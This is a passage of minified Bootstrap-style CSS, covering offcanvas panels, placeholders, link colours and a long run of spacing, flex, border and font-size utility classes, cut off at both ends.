var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translate(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y));margin-left:auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn:before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{to{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix:after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-primary-rgb),var(--bs-link-underline-opacity,1))!important}.link-primary:focus,.link-primary:hover{color:RGBA(10,88,202,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(10,88,202,var(--bs-link-underline-opacity,1))!important}.link-secondary{color:RGBA(var(--bs-secondary-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-secondary-rgb),var(--bs-link-underline-opacity,1))!important}.link-secondary:focus,.link-secondary:hover{color:RGBA(86,94,100,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important}.link-success{color:RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio:before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.visually-hidden *,.visually-hidden-focusable:not(:focus):not(:focus-within) *{overflow:hidden!important}.stretched-link:after{position:absolute;inset:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{object-fit:contain!important}.object-fit-cover{object-fit:cover!important}.object-fit-fill{object-fit:fill!important}.object-fit-scale{object-fit:scale-down!important}.object-fit-none{object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translate(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:.1}.border-opacity-25{--bs-border-opacity:.25}.border-opacity-50{--bs-border-opacity:.5}.border-opacity-75{--bs-border-opacity:.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{column-gap:0!important}.column-gap-1{column-gap:.25rem!important}.column-gap-2{column-gap:.5rem!important}.column-gap-3{column-gap:1rem!important}.column-gap-4{column-gap:1.5rem!important}.column-gap-5{column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + 